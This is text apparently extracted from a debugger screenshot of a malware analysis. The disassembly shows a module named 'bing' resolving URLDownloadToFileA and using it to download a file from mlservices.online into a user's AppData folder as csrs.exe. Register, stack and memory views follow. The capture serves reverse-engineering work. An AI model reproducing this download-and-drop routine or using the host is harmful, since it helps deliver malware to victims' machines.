 布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪 PE Viewer Strings
push bing.6A162A9C 6A162A9C:"urlmon"
call dword ptr ds:[<&LoadLibraryA>]
push eax
call dword ptr ds:[<&GetProcAddress>]
00 10 cmp dword ptr ss:[esp+B8],10 [esp+B8]:"C:/Users/lingdao/Appdata/Roaming\\csrs.exe"
00 lea ecx,dword ptr ss:[esp+A4]
push 0
0000 cmovae ecx,dword ptr ss:[esp+A8]
push 0
push ecx ecx:"http://mlservices.online/content/upgrade"
00 lea ecx,dword ptr ss:[esp+20C]
push ecx ecx:"http://mlservices.online/content/upgrade"
push 0
call eax
00 lea eax,dword ptr ss:[esp+150]
push eax
lea eax,dword ptr ss:[esp+90]
push eax
00 lea edx,dword ptr ss:[esp+EC]
lea ecx,dword ptr ss:[esp+10]
call bing.6A152170
add esp,4
00 lea ecx,dword ptr ss:[esp+C0] [esp+C0]:"PE"
mov edx,eax
call bing.6A152330
mov eax,dword ptr ss:[esp+20]
add esp,4
cmp eax,10
jb bing.6A1515AE
隐藏FPU
EAX 773268D0 <urlmon.URLDownloadToFileA>
EBX 76D4395C <kernel32.LoadLibraryA>
ECX 0012EF38 "http://mlservices.online/content/upgr
EDX 00001205
EBP 0012F1B0
ESP 0012ED24
ESI 76DA4FEC kernel32.76DA4FEC
EDI 0012F344
EIP 6A15152C bing.6A15152C
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
默认 (stdcall)
1: [esp] 00000000
2: [esp+4] 0012EF38 "http://mlservices.online/content/up
3: [esp+8] 002009A0 "C:/Users/lingdao/Appdata/Roaming\\cs
4: [esp+C] 00000000
监视 1 局部变量 结构体
ASCII
http://mlservice
s.online/content
/upgrade.$Uw....
0012ED24 00000000
0012ED28 0012EF38 "http://mlservices.online/content/upgrade"
0012ED2C 002009A0 "C:/Users/lingdao/Appdata/Roaming\\csrs.exe"
0012ED30 00000000
0012ED34 00000000
0012ED38 76D4395C kernel32.76D4395C
0012ED3C 0012ED7C